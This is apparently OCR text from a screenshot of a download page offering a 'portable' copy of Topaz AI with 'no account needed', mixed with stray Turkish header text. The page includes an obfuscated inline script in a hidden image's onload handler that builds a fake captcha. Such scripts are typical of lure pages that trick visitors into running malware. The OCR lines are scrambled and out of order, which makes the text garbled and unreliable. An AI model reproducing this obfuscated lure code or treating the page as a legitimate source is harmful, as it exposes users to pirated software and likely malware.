
OFT ACCOUNT NEEDED
TOPAZ AI 2025 PORTABLE [FINAL] [X32-X64]
, 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 5, 2026
ed on: 2026-08-02<img
🛡️ Checksum: 35a21c22fe1134c8aad0d8ffd20b23ec — ⏰ Updated on:
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
onload="window.genC=function(){var
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext(
;for(var
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(va
length));for(var i=0;i<(7+8);i++)
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
To(Math.random()*(44+25+71),Math.random()*
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math
1));x.stroke();}x.font='24px '+'Segoe'+'
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.s
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...